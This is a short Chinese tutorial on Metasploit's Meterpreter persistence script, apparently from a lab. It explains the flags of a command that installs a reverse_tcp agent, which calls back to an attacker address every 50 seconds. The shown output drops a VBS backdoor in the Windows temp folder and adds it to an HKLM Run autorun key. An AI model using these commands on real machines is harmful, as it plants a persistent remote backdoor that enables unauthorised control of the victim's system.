 meterpreter脚本persistence使用实例
微软雅黑 18 A A
B I U A
步骤1：在meterpreter shell上通过以下命令建立持久
run persistence -X -i 50 -p 443 -r 192.168.40.130
其中：
-X：表示目标机开机自启动meterpreter
-i 50：表示目标机每隔50秒自动连接攻击机
-p 443：表示目标机将连接攻击机的443端口
-r 192.168.40.130：表示目标机将主动连接192.168.40.130（即攻击机地址）
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.40.130
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/2003SERVER_20
210428.4115/2003SERVER_20210428.4115.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.40.130 LPORT=443
[*] Persistent agent script is 99562 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\FxNoolDXVPJsu.vbs
[*] Executing script C:\WINDOWS\TEMP\FxNoolDXVPJsu.vbs
[+] Agent executed with PID 2264
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\h
dicZvoAsx
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\hd
icZvoAsx
meterpreter >